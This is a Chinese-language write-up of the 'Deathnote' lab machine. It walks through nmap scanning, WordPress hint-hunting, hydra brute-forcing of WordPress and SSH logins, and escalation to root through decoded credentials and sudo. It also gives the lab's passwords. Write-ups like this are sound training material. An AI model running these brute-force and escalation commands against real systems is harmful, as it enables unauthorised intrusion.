一、信息收集
1、tcp开放端口获取
─$ cat tcp_open_port.nmap
# Nmap 7.93 scan initiated Thu Jul 13 23:36:29 2023 as: nmap --min-rate 10000 -p- -oA tcp_open_port 192.168.62.222
Nmap scan report for 192.168.62.222
Host is up (0.00082s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:47:C6:08 (VMware)
# Nmap done at Thu Jul 13 23:36:45 2023 -- 1 IP address (1 host up) scanned in 16.02 seconds
tcp开放端口为22,80
2、udp开放端口获取
└─$ cat udp_open_port.nmap
# Nmap 7.93 scan initiated Thu Jul 13 23:36:45 2023 as: nmap -sU --min-rate 10000 -p- -oA udp_open_port 192.168.62.222
Warning: 192.168.62.222 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.62.222
Host is up (0.00054s latency).
All 65535 scanned ports on 192.168.62.222 are in ignored states.
Not shown: 65457 open|filtered udp ports (no-response), 78 closed udp ports (port-unreach)
MAC Address: 00:0C:29:47:C6:08 (VMware)
# Nmap done at Thu Jul 13 23:38:11 2023 -- 1 IP address (1 host up) scanned in 85.92 seconds
3、开放端口服务信息获取
①tcp端口信息获取
└─$ cat open_port_service.nmap
# Nmap 7.93 scan initiated Thu Jul 13 23:38:12 2023 as: nmap -sT -sV -O -sC -p22,80, -oA open_port_service 192.168.62.222
Nmap scan report for 192.168.62.222
Host is up (0.00074s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 5eb8ff2dacc7e93c992f3bfcda5ca353 (RSA)
| 256 a8f3819d0adc169a49eebc24e4655ca6 (ECDSA)
|_ 256 4f20c32d19755be81f320175c2709a7e (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 00:0C:29:47:C6:08 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul 13 23:38:33 2023 -- 1 IP address (1 host up) scanned in 22.05 seconds
4、nmap 默认脚本扫描
└─$ cat vuln_scan.nmap
# Nmap 7.93 scan initiated Thu Jul 13 23:38:34 2023 as: nmap --script=vuln -p22,80, -oA vuln_scan 192.168.62.222
Nmap scan report for deathnote.vuln (192.168.62.222)
Host is up (0.00063s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /wordpress/: Blog
| /robots.txt: Robots file
| /wordpress/wp-login.php: Wordpress login page.
|_ /manual/: Potentially interesting folder
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
MAC Address: 00:0C:29:47:C6:08 (VMware)
# Nmap done at Thu Jul 13 23:39:05 2023 -- 1 IP address (1 host up) scanned in 31.28 seconds
二、获取SHELL
先理下思路,80优先,22最后。
1、80端口渗透
①进入80端口页显示无法打开,观察发现url变为http://deathnote.vuln/wordpress/,直接将deathnote.vuln域名添加到/etc/hosts文件中,再打开靶机ip直接跳转到http://deathnote.vuln/wordpress/
②先看下有没有robots.txt文件,还真有,里边信息为
fuck it my dad added hint on /important.jpg ryuk please delete it
③将文中提到的文件下载到kali,然后使用file important.jpg发现此文件虽为.jpg后缀但为文本格式,直接查看里边有啥信息
└─$ cat important.jpg i am Soichiro Yagami, light's father i have a doubt if L is true about the assumption that light is kira i can only help you by giving something important login username : user.txt i don't know the password. find it by yourself but i think it is in the hint section of site
④重要信息 username:user.txt,提示hint,个人有三种猜测,1凭据:username:user.txt 2用户名user.txt 3用户本user.txt,直接尝试username:user.txt凭据登陆ssh,失败。
⑤url中有wordpress,根据经验查看有无登录页面http://deathnote.vuln/wordpress/wp-login.php,然后使用username:user.txt凭据登陆ssh,失败。
⑥返回wordpress首页,右中发现hint字样,联想到important.jpg中的hint,直接hint区域对应查看源码,发现是一个目录http://deathnote.vuln/wordpress/index.php/hint/
⑦点击hint,跳转到对应页面,页面有Find a notes.txt file on server or SEE the L comment 提示

⑧一直找找找,看源码,看目录,然后在http://deathnote.vuln/wordpress/wp-content/uploads/2021/07/下发现了notes.txt和user.txt文件,下载到kali上,直接hydra爆破wordoress登陆网页
hydra -L user.txt -P notes.txt deathnote.vuln http-form-post "/wordpress/wp-login.php:log=admin&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2Fdeathnote.vuln%2Fwordpress%2Fwp-admin%2F&testcookie=1:Error" -vV
⑨没能匹配上,换个攻击向量,试试22端口
hydra -L user.txt -P notes.txt 192.168.62.222 ssh -vV

l:death4me登陆成功。

3、提权
①l用户家目录下有个user.txt文件,使用brainfuck语言进行编码,想要了解这个语言的信息请自行查找资料。
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>+++++.<<++.>>+++++++++++.------------.+.+++++.---.<<.>>++++++++++.<<.>>--------------.++++++++.+++++.<<.>>.------------.---.<<.>>++++++++++++++.-----------.---.++ +++++..<<.++++++++++++.------------.>>----------.+++++++++++++++++++.-.<<.>>+++++.----------.++++++.<<.>>++.--------.-.++++++.<<.>>------------------.+++.<<.>>----.+.++++++++++.-------.<<.>>+++++++++++++++.-- ---.<<.>>----.--.+++..<<.>>+.--------.<<.+++++++++++++.>>++++++.--.+++++++++.-----------------.
随便找个在线网站解码,写着一些垃圾话
i think u got the shell , but you wont be able to kill me -kira
②sudo -l查看特权命令,无。
③查找suid二进制文件
find / -type f -perm -u=s 2>/dev/null
没有感兴趣的
l@deathnote:~/.ssh$ find / -type f -perm -u=s 2>/dev/null /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/bin/umount /usr/bin/su /usr/bin/sudo /usr/bin/newgrp /usr/bin/mount /usr/bin/gpasswd /usr/bin/chfn /usr/bin/passwd /usr/bin/chsh
④查找cms的配置文件wp-config.php,发现连接数据库的用户名和密码是l:death4me,进入数据库查看,仅有imformation_schema和wordpress两个库,查看wordpress库的wp_users表发现一个凭据
kira/$P$BLAm2r4YofLSOywvLguipu8Av1Tuwq.
但解密失败。
⑤翻翻找找,到处找找,在/opt/L/fake-notebook-rule/下发现hint和case.eav文件,hint内容为
use cyberchef
case.wav
63 47 46 7a 63 33 64 6b 49 44 6f 67 61 32 6c 79 59 57 6c 7a 5a 58 5a 70 62 43 41 3d
⑥看着case.wav的内容像是16进制数据,kali使用python进行转换一下
str1="63 47 46 7a 63 33 64 6b 49 44 6f 67 61 32 6c 79 59 57 6c 7a 5a 58 5a 70 62 43 41 3d"
str1=str1.split()
for i in str1:
print(chr(int(i,16)),end="")
得到cGFzc3dkIDoga2lyYWlzZXZpbCA=
⑦看着像是base64格式,尝试解码,得到
passwd : kiraisevil
⑧su - root切换失败,查看/etc/passwd还有哪些用户,切换为kira成功。
⑨sudo -l 查看有哪些特特权,发现是ALL(ALL):ALL,直接sudo bash成功提权。
四、结束,个人碎碎念
①个人评价-简单。